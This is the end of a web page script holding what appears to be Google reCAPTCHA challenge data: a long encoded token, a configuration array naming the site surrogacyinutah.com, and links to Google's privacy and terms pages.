t0/CnhrCscK2bQFKwq7Com8ZwrnCoAZQcmjDmMOzwr8/wrHCpcOSwpwpwq4bXsOWw5jCtF/CmcO/wq/CkcO2wr8aw5YNAg/Cghl/wpddw5duJTvCmClsCMO1TAxrViXDu8KqwrjCuWTCusO+w5VhMMKTCsKjwo4mw5PDhcK1YsKRw4cjw40Aw51xcnjDgipEwpUsw7wwwqrDv8OQLsOkw4DDlzU6w6YXacOUeX/[base64]/wrpOwoXDlU3CgcOdFDLCgMKuw7F+w5QDwrDCosKOw5wQw4bCkR7DhMO5wqwyBj7CrsOGUkLDigMoNUDDq8KoFcKaGcOBw4lXWcOFw5hcVUt2JizCjx8pGQ5Rw7NDDA8SURgIHn4jw4Azw7AUw5wxwrXDoRAbw4x/wrdyRsOXw5QJE8KpMsOCw5Nxw4BQYnFewqVrK8Knw4dmwqfDpXZuw7tcRsKsehpHwoPCqcOjXsOcwq4qdAcjNcKIMHfDvSxnwqjDisOnL1DCsDnCvMKRLsK6T8K7YsK0woLDh3o+wr04wpvDgWzCusODIsOqw5bDtcOXw50swodAwpk7KG/DocK/BcKFTMOVQFzCngTDrsKRwpLDuWIcw45Gw5rDpsOnwrFZwq/Cu8KbQMKlQsK4YcKEVkDDjF13w5fDlmVOdXDCnsOzREd+IsOnBMK2w7BJbWbDicKwA8O2bXPDrR/CisOXw7bCpWBjwpsDwoRSw73Dmy/DrsK9LhZ0wqwhw7/DjMKmwoDDksOtw69ew7PDlcKHw47CkMKjwrnDtULCj2JLNRMQwqrDn8O2w4UfTH8NXB7DoRUUJ8Ovw689w5rDmsK7w6nDpMKjw50cw5ZfVMO6woxEw6RFJsK1wqPChHjCjsOlw5fDtMOjJsKKacOJwoZEIcKXX8OHSiTCiMK/w67DhxvCsMKKwq8YwrHCuMKlwrvCv29/wrLDgsOAA8ObRsOzP8OhHsO/[base64]/Dt8KwwpPCgn/DkMOrw4/DnsOzwr5XwpJjK8Khwo/[base64]/DnsOowpPChwLDuFvDscOnwq9yPcKww5MXw6jDq0xJwqdtBC/DpmfDh8KTwockDGjCtiDDm8KGfFXDv1BBMl4hwpA/CMKcw4HCu8OqesKCQTpCQToUwrB1w5LCo8ONJ15QfcK3w4gSw6kBX2oQNlbDsMKRFgIycQrDqsOzw4LCiUnCosOXQjJ9HCfDtcOzCDLCn8O2wpPDikLCsXM2XMKqwpVFwozDqzM/wpHDhlcydcOlw5Jkw7xHw68gOsKebMKYIcOufsKKwq8hwqcxw61KQsK/HMO4E8ORw6zCvsKCwrjDljx5w6LDmEcbHcOEWcKCIcKib8OsLCg3BsOUw7bCk8K+wojCvcKSS0xkSsKUU11ZwpPDuMKPwonDn8KAD8O9SzJoU1UwSU8BC8OcfsK/wr/CsMKwwrwWw7TCvsOMw4tbXMKNZMOnSsKOw6UKw47Dl8OGwrjDisK/wp0pKBDCgXzCosKCdSLCk8Omw6XDkSPDiXLCscKcwp5RIcO5a8OVw7nDnnXDpyg7wr7DvcK3dMOrw7zDkMOEw788OMOAw5LCusOuAcKrwpRyMcKJVi/DgsK8w4HCsWgdw7fDjMKFZEnDk3fDucKFw6NQw4FiHsOUw49kWMOzYDPCqMK5BQnCllDDnkdvUcOKdGfDvFDCpRvCsH3ClVLCk3klYcKmYMK/wonDpMKFwo3DnAXDrlLChHPDhcKZw58EbyPDtwzCkw3DtcKnMMONw4Ekwq8sWsKHUm9qw4JfW1lawrDCp8OLCcKUOh/[base64]/DmMOBwpN4wqEXwrPCjmgww7Eow71ow4gGw6Jrw47CosKQMkbCsXlzwppWM1Jgwo3CnsO1WcKtF0fDnsK3VMKkwqPDhMO8J8KUw7DCosOpw6tDw6M3ccK4w4gJw64YNhcHZU4sWMKjem/[base64]/[base64]/Dv01Nw4DDlSR8woVpKlTCjsKxw6fDnMOFXHrCvFPCn8KLEsOCM04Cwp/[base64]/Dr1/CvQsVUwZjOMKaFMO5KMO+f8KzwpgXwrnCkcOpKsKVdBjDsTIDwqwHa8K6wpvCocKlwo4gwq1iH3PDqFPCoyDDv0/Crh1Twq4QBH0bCGEiw7oFXcKAwrrCsUfCtMKvAznDgHfCj1DClUAPMRwcZWoKw4BcUMKba8Opwp1rLyjDsMOOw7PDoUbCr8O4dFhXLz/[base64]/CqMOQw61AUXPCkcKFwq/[base64]/woTDulsed3/Dsm7Dt8OKVh0iw6s/PTk4SsKpdsOOGl/Ck1HDhsOww6wLwqB4el9uwqJmwr/CoT3CuEkkMcOyfGEfwpdzSsKkEsK6w6/CtgoRwrhlw6bDmFDCsG7CtcORL0DCiyzCq1wQw4YxA3LDl8OOwqhxDcKUw5/[base64]/ClMO5XMKPK8ObcmELwp8Qw7xLD03CqVLCn0fCi8K4w50IQMOSTiQ2woEHHcOrFQwKw6rCrMKsw4DDj8K4w7MNf8Onwp/CiyTDk8OMeMOAYCvCscOwQD/Cj8Ksw49Fwp/[base64]/DjSfCmcKUw57CnH3CozfDig5JLsK8wpDCn8KCw7fCmgMpw6DDu8OiLwzCvcODw4XCtcOxVw1bwqzCkxMPOk86w5zDgMOJwqXCslsVK3jDkyvDpsKcGsOeBH9nw6XDvsK7EsKywppmw6tAw6jCjEnCkGIdP1/DjcKBfMOsw40xw43DsHHDk0Uyw5fCoXvDpsOpJ19sCw1YTWPDjnFkwoHDiHTCqsOvw7TDt0nDp8O4ZcK7wofChsOJZsOzKjzDkDkiYcOnTWbDrMO0b8KMF8KQw6/Dk8KTwogewoHDv0DChAsqS19MLl3DoVTCvsOPc8KRwrzCu8KcwqvDl8OewrUkCgEzOEcJTmMSeMO3wo7CnSzDkFsjw6VTw4jDhMOvw4MZw7rClMK5dgArw78OcsK/VAnDkMOeK8KtTzJKw4/DuwLCq8KPV38fGsOSwo/DkQNTwofCocO6wp5Qw5zCoS5HO8KLF8OJLGTDqsK8e0sCwogIdsKqGm/DvSYpwpcSw7cHwod1GRvCqA3Cni3DoCfDm1vDhMOFDSpPJ2Y0wrXDmDstw4DDmsKEwqMLwrPDjMOZUnxcw7JewrN1fsKvOifCkxzDi8OiOQp/IkDDosOmYS7Ckk0Bw40Bw4ocOiFgOnjCmMK0YmPDt8O/EcKXbMORwq8XWcKhUlQ/w7LDr2zDslIZw7M/EgdUw5dzwp3Dv2vDjmwzGkNdw4PDicK1wrEJwrkwHMKewp0Ew4/CisOWw7HChQ7DmMOow7nCv2EPNQ/CtcO3w5F4X8Ovw4lCw6vCuwpew5ZTSwo/N8OEw6hWwo7CpMK8w5dubcOTAsObbcKxCnFPw6sGw4HClsOjw5DCoUbCr0FoemgHw4XCjxlJw6BNLsObwq9rE8O6HDFhS04GU8K4wrjCqiEYKMKIwop6RcOXCsK/wo7Dhlk/[base64]/DpWPCtsKAQsKqwqjDiMKbwrrDnks0woZRwqrCqcOrAsKBwrHCtjU1Cg9WW8K2wqRHTgIGwr12MsK/w67CuMO3OQvDtsOBRcK3XsKbBk0two/Cr8Krf3fCjMKWL0LCg8K0UMKUwo0HYTXCnMK+wrnDt8OdCMOqw6xFw5giLlQYZkYWw7/Ch8Oia2RvIcKww7jCnsOkwoJPwqfDuAN1O8KdwoF6Lx/[base64]/CmcKtwqxdCMOJE8K9PiTCj8K6VMKIw79Hw5rCl0B2wpAtOH3DnDBdw55OEAZbW2vCl8KuwqzDgcOhZAR1wrfChG0Tc8OdHy9aw600wqnCoFnCsVLCth/CpMOZw4lRw5RSwrzCj8OWTMOXYyPCssKowrAkwptjw5Fuw49iw6I7wphjw7otMFxCw5cfBGtKAxHCryAbwoPDj8K3w47Ct8KyasOQH8Oew6xFwoZMeUjChyUJGCQHwpTDkxEHw77DvcKrw7sWdwxdw5TCkcKeUFfCr8KYGMKBAA/DgElLCB7DgsOZa2w6TMK5NmHDg8KAMsOJWS7Dqiw2w7DDnMKhPcOywo/DhCTCmcKGaBjCo2daw5F+wqxawqccdcOAJ1wQdhYSw5seChbDtcOab8ODwrvDkMKTwqJQFwPDi0fCsH9zIVbDvcONa8KOwrEDDcKraMKDHMKDwqQeVhcOdwbCvsKQw7QwwpjCpsKRwp8MwotWw6x+NsKJw6UvXcK8w646MU/DqV1sKS/Ck3nDkgE+w5/CvQ/DrsK2w7XCnTc+UsKucE8zasK8ccOhwpPDqsOzw7I3w6zCmsK6VGnDlFNtwrrDpUh8V8OpwpV/wrTCl3nDnkN1LWQyw4LDvcKdw4JgwrN5w4/DksOmRxvDtMK+w6cIwpc5S8OsMi7DrsOawoTCq8OTwoDDjGEOw6DDmRUhwpwUXh7ChMOoKyxJSyE5PcOdSsOgB09+JcKTw6HDuG9Aw6snAU/Do0F0w5vChUTDsMKXKz1bw7nCnnlJw6bCowVfPWLDiA3ChCLCncO9wp3DpcOlWW/DjDDDqsOHMjZOw57Cs3FFwoUBScKgE8OpRRhZwqxAecOGB2oGwoc/woPDhMO1GMONVTzClQTCv0DDq1LDv8OCwrXDr8OCwoxtGMObfhFeZ3FXHB/CsmDCui3CiXTDvlImIMKBMMKfwpbChT3Cp1LDgcKGWDTCmcKzc8OZw5DCmcKnSMOJTsO1w705YmV2w6PCiXLCiMKawqPCtDPCpCXClicXwrLCl8OpwqRKY8KGw5/Dri3CgMO0GD7DmMOpwrw8UDV0KcKOEBBTwp9MSsOEwqLCmsKHF8KPw57DrsK9wpbCkE9MwpJlw4UHwpjCqcKncSzCtAXCo8O2emcLwrlVwo5gEMKCWgUawoHCvsOMwqoocAA/[base64]/DssKWw7zCmcK1ZiDCn8KFAsKnw685fn9pdw7CgMKxw43DisKZwr7Doi19IlVQWSrCvsKTR8OKf8Kow6LDu8OmwrRCesOgNsKew4rDp8KWwoXCvQ9OHcK2CEgCBMKHwqgeS8KHC8KHw4/[base64]/wo4lw4HDkQ3CqMKOw596SCZpw6FiFRjCiU7DikpVCixiw5pvR3N+wqciOMOmXsK1wq7DukXDmMKywqfDn8KxwpJ4ei3Ci0pLwqUFMcOyw5rComxbOnrDg8KWZ8O0bCwTw5rClXvCvkdcwoMZw7zCvcO/bTF9N25DScOKX8KgfcKMw4DChcOawpcbwqwYTWHCqMO9DjMzwq3DscKVbC40RcK9BmHCo3crwqoKL8O8w4AMwqJZNHRzUBM/w6pWKsKTw7LDmgwQe2bCu8KkVELClcOrw5QRFhVqPgrDjW7Cs8K2w4DDicK5NcOUw4VMw4TCusKRL8O1XMOpD21Uw7BNd8OMw61Nw6vCi0bCmsKoOMKMwpbCnmfDumTCncKAe3Jqwr8SLjfCv1PCnTzCtMK0EggxwpjDvmPCkcOYw5/[base64]/w5zCmlASJR3CqzUCRcO2w5/DgsKDNsOow7hwwqskwpvChkE/w6QNek9gb3pdG8O+UMOZw7B/[base64]/w4MCFQZDUMKTakjCicKhKsKdw5k0w6oVw4cNGgs7wpDCl8Omw4fDtUokw5Jdwplbw61zwpjCvlPDvwLDu8K7EVfCuMOuby/[base64]/wrjCusKhwrjCgGHCvcKow5DDo8OXd8KUZwMNRcOeRkhrK18vw4tsw4zDqQbCln/DmMOOEgXDvyTCl8OFEcKrwrPCuMOsw7Ypw6nDu3bCnGMwFT0fw7HClC/DisOmw6TCr8KCbcK0w5NUIApiwrsyAG9sFh51PcOtNTXDn8KQZCgowolCw5HDnMOOD8KgQ2XCj25XwrACKFXDrVwnAsKJwprDglLDiUFRAcKoayohw5TCkFgpwoQtSMKxw7vCssOiAsKAwp/CnW3CpGV0w782wrfClcOkw65/JsOewovDqsKjw7VrPsKJVsKkCRvCkC7CjsK7w790aMOTM8KowrZzKsKAw7bChVkrwr/[base64]/Dh1QCBsObRk8TIMO0DzjCgMOUJcKZQsKcJkvCoQTCr8OjeH4eYTJbwpQjRnxhw5bCtC3CtWLDklbCnVgzNsOHQH4bw4Mvwr/Dp8KQwpXDicOuZ2FNw5rCpXVPw78oGxlAZ2XCjCDCtSPCqsKLwo0Qw6DDtcOlw6NoOR8AfsOGw63DjzPDkTfDoMOqYsK4w5LCkGLDpMOiP8KJw5JJBwwVIMO1w6N/diLCqMOSUcODw4LCrzcrBw3DswoBwrEZw7nDlw/DmhgRwovCisOhw4M1wrLCmUo8JsKxXxMBwqNVNMKUW3jCs8KmbFDDu3d7wrlpRcK7DsOpw5pGesKmDT/DqXR/woAlwothfAJEfcKpT8Khw4pXdsKDbMO4Zmt2wo/DniPCkMKIwq5qcVYrdUxEw7jCjMKrw6zCtMOtfFrDk1d+bcKww4QjRMOnw5bDuAwuw6DDqcKuHgoAwrBccsKrGMKXwr8JA0jDp0h6R8OMEjLCocKnP8KTYAvCg1TDrsOeaBYSw6dTwq7CkCnCgx7CkjPCnsOMwr/CqMKcHMKHw7NbV8Kpw4ITwrFRTMOqMw7ClRopwrnDrsKEw47DrmbCggvCrRZcbMO7Z8K/ORLDjsOGw694w6I7eSvCkSfCpMK3wrjCtMKnwrnDo8KfwpDDm3TDiRkTIS/CoABCw6XDrMOpL0k+HAxew5jCmMKDw5wvYcKtRMOAIEs2wqjDgcO3wqjCkMKZQRrCmsKKwpNvwr3Cj0IxK8K4w6xvIT/DncO3NcOdCkvCmUMhT3tmTMO0RMK9wpsoCsOgwpfCsChPw6TCo8OHw5TChMKDw67CscK0McKRQ8OIwrtQYcK4wph3HcOGworCgsKQOcOvwrcyG8OswpswwpLCpMK0K8O5W3vDlzh0aMK9w4QUwpArw7FFw5x1wqTCgQ1aWcKqWMOYwoQVwpzCqMOUEMKLTwvDicKow7/CqMKBwrAkDcKtw5DDgTAoF8KhwowoTkxgbcKJwp1DSBZ0wpR7wr42wozCv8Kiw4MtwrdYw4PCmz5nS8KVw6DCjMKPw7zCjDnCh8KZalI3w4hnEcKrw65UN2zCkEPCm1EAwrjDph/DjFfCq8KqWcOYwqNxwojCkEvCkD3DpsOyexLCu8OLf8KXwpzDt3theyzCisOpPnzCs3E/wrvDtcKLDmvDv8Ovw587wpY+YcKLIsOtJH3CqCPDlzMXw75OPEbCo8KMw5rCqcOjw6TCncOvw4E0wqpQwoDCuMKWwqbCrcOzwrkKworCgxnCq3J6wpPDmsKgw7HDm8OTw5vDhcKVIzTCkMKQeRRVdcKuEsO/M0/CrMOWw4Rjw6/Do8Orw4/[base64]/[base64]/DscOXwovDpHJmdS7Di8KYaGzClFMEISHCmsKlwqjDgcOXw7DCvSvCpsOHIA/DpcOMwqdPw43CpXltwptdB8Kbe8Ogw6/[base64]/DqkbDtMKQLgFbcsO2w5HDtcKmBDQTw4zCg8KYwpBnKsO2w67DvFQMw4TDmggEwo7DlikhwpJXG8OkwoMlw4ZgDMOBYCLCjzpCZcK5w5zClcOmw4/[base64]/[base64]/CkcKkVMOGw67CoMOOwpc0wooUPwfDpsOEU3LCjinChWsLMU1QLMKTw7LCgG4UBVXDucO7FsOqZMKSHhoRFkI7C1LCvUzDhcOpwo/Ci8KWw6h8w7/Dg0bCvBHDrkLCpsOAw5nDj8O0wpEXw4oTKQsMdW58wofDjEXDjnHCizzCosOQGShFBWRQwoUBw7VfUsKdw7sgYH/[base64]/CrWEhw7lMJMKXw4ojaGYvw4fDjMK8L8Odw7ILRinCucOlb8K1w5jCgcOYw5piLMOFwqfDo8KAS8KpARvDnsObw7TCvxbDn0nDrsKswp/DpcKue8KEw47DmsOdL1PCjkvDh3rDr8KlwoluwqXDsRt/[base64]/DscKhF8Owwo3DticJbMKAwqxwwoETwpZLwpECGWrDkzHDrsKyJMOIw4QLdcKvwo7CjcOWwq11w7oNVzY4wrPDkMODK2RpXxbCicONw54ew4cZV1Umw6jCisO6wqnDjWbDgsOLw4whacOuG1plL35Yw6jCsC7CoMOeZ8K3wrhSw6Ejw7FaUCLCtW1ufzVSVQjCrS/[base64]/DnALDkmJfA8KTYF3DuSYzw4k3w5sgwpDDlkNOwpp8wrrCmcKWw59iw57CtsKvTGp2L8KQLcODQsKPwoDCumnCtzTCvAQSwqrCjEfDmUkLS8KIw77CtsKEw6HCg8ONwpvCq8OGN8KawqXDlnHDmgjDtcOwYsKANMKpCA82w6DDrGHCs8ONFsO/McKvEwZwW8OPSsOrYQ7DvAofYsKGw6zCtcOUw7TCoUsgw7Muw4wLw5lFwqHCpQvDnD8tw6bDgkHCo8OgcjQOw6FFw6o7woYOAcKMwrYvOcKbwrDCgMKjdMKDcSJzwr/ClsK9AFh3RlfCjcKuw47Cri7DkVjCncKUIXLDs8KQw63DrC48b8KMwoR6Un89JMOnwoPDpTrDsns5wqBXesKkYjtBwoPDgcOURVEuWxbDgsOIDmXDjy/Dm8KURsOxBmMHwrMJXsOdwrbDqmxCPsKlMsK/OBfCpMOXwq4tw7rDg3nDpcK3wpUoaDMjw43CtcKtwrdUwog1BsOPFhl3wrHCnMKWAh7CrR/Cg0QEVcKJw7cHNsOiXCF/w63Cnl1jUsKZCsOAwqXChMKVMcK8wpXCmUDCosOmVXYOfkowC0DCgCTDg8KPQ8KlLsOPE2DDm311ThocRcOTwrAGwq/Dkxg8W2c4EcKAwoJtETpibQg5wotdwosucVdXF8KIw5pdwrs0XnVkVEVfKgPCksOWNCMwwrLCrMKMGMKxCB7Dq1rCrwgycATDgMKgZsKVdsO8wqnDkGTDjgkhw5HCsxvDosK0wrUHCsOowrV0w7oxwq/DvcK4w4vDs8KfZMONFRVSRcKlHCcnb8KUwqPCiBjDi8KIwqfCusKaVTLDqQprVcOLKX7CvMOHJsKWSEPCu8K1QMKcAMOZwo7DphVew4ctwqfCicOdwqh8OzfCmMOfwqgxKBhrw7wxEMOuGRnDsMO/bmpYw57DpHw1NsOPUGjDi8OKw6nCjg/CvGjCgMO/w5jCilcRV8KYPmHCjnnDn8Krw4xXwrnDvsOAwosJEVTDuyUawqsDFcO5cVp/TMKXwqpURsORwrDDvMOROXPCv8KjwpzDpjbDkcK8w7XDkcK0wo44wq0hemBywrHCgQ9dL8K4w53DiMOsTMOcw5PCk8KawrMZE3B5OsO4GMKyw5JFesOxFMOHFMOYw6/Dq0DCrHTDqcKOwpbCsMKawodGP8KrwojDqURfCmzCtHsJwqQ1w5Y/w5nCsw3CgsOFw7vCoVVzwp7DusO/[base64]/ChcOIw4jCpcKdwrUyKjvCu0tdasK9RcKWaMORJcO4GsKow4ZuUlbDvsO3aMKFVzthUMKKwqIWwr7CucKOwoRjw5/DlcONwqzDtGtrUyF8Sy1NIDHDmMOjw5DCmMOaUQECJQjCiMKCBGpIw6NVZ1NGw6UhZT9PHcKIw6LCrhQod8OtccOIQ8K4w4x5w7TDrRlUw4jDtMOeR8KvBsKxJ8O+w48pbwXDgDrCkMKRS8O2FgXDlRMtKyFiwqQFw4LDrcKUw5NWSsOWwpNdw5PCnQhFwo/DiyTDosOzBgNBwr8hWw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinutah.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ydpwrvrksTZqrQcfVAc+BKk6x+Y7Scp8prvyEofxorc\\u003d\x22,1,0,null,1,1768833518762,0,0,[26,90,119,60],null,[108,158,27,78],\x22RC-OMPRrJ23YNdyYw\x22,null,null,null,null,null,\x220dAFcWeA4DIWqJBM9RUZFXwcHSrU-Ycvl8_E049JehTpMjIzKbXpAxG4-HGfV9gWqyBspATA5sdxcj8fiRD4F8OVeqxKZ0QohHzg\x22,1768916318737]");
    </script></body></html>